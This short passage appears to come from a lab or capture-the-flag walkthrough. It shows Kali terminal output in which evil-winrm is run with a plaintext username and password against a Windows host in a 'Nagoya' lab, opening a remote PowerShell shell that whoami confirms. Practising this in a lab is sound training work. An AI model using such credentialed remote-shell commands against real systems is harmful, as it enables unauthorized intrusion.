 ┌──(kali㉿kali)-[~/capstone-labs/Nagoya]
└─$ evil-winrm -i 192.168.241.21 -u christopher.lewis -p Password123
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_de
tection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Re
mote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> whoami
nagoya-ind\christopher.lewis